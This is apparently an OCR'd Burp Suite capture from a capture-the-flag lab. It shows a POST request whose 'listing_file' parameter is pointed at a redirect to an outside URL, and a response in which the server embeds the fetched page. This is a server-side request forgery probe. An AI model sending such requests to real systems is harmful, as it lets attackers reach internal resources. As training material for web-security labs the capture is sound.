 Request
Pretty Raw Hex \n
1 POST /staff/portal/uploads HTTP/1.1
2 Host: www.vulnrecruitment.co.uk
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.vulnrecruitment.co.uk
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://www.vulnrecruitment.co.uk/staff/portal/uploads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: token=e589de99fd852e560c4e8d8d73a95453; ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9
14 Connection: close
15
16 listing_file=redirect?url=https://example.com
Response
Pretty Raw Hex Render \n
33 <div class="panel-heading">
34 <h3 class="panel-title">
Uploads
</h3>
35 </div>
36 <div class="panel-body">
37 <script>
38 var files = <!doctype html>
39 <html>
40 <head>
41 <title>Example Domain</title>
42
43 <meta charset="utf-8" />
44 <meta http-equiv="Content-type" content=
"text/html; charset=utf-8" />
45 <meta name="viewport" content=
"width=device-width, initial-scale=1" />
46 <style type="text/css">
47 body {
48 background-color: #f0f0f2;
49 margin: 0;
50 padding: 0;
51 font-family: -apple-system, system-ui,
BlinkMacSystemFont, "Segoe UI", "Open Sans",
"Helvetica Neue", Helvetica, Arial, sans-serif
;
52
53 }
54 div {
55 width: 600px;
56 margin: 5em auto;
57 padding: 2em;
58 background-color: #fdfdff;